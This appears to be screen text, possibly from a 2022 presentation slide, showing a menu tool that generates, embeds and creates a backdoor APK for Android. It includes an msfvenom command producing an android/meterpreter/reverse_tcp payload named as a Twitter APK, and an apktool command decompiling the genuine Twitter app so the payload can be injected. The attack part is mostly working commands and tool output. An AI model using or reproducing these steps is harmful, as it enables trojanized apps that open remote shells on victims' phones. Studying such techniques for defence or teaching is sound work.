 CDIC 2022
< Generate & Embed & Create Backdoor APK for Android Application >
OPTIONS :
[1] GENERATE PAYLOAD APK
[2] CREATE NEW PAYLOAD APK
[3] START LISTENER
[0] EXIT
CDIC 2022
Decompiling original apk...
Cancel
OK
Select > 2
[2] CREATE NEW PAYLOAD APK
[*] Generating Payload APK...
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.110 LPORT=4444 -a dalvik --platform android R -o twitterAPK.apk
[*] Decompiling Original APK...
apktool d -f -o /home/kali/Desktop/CDIC/MaliciousAPK/original /home/kali/Desktop/CDIC/APK/Twitter_6.45.0.apk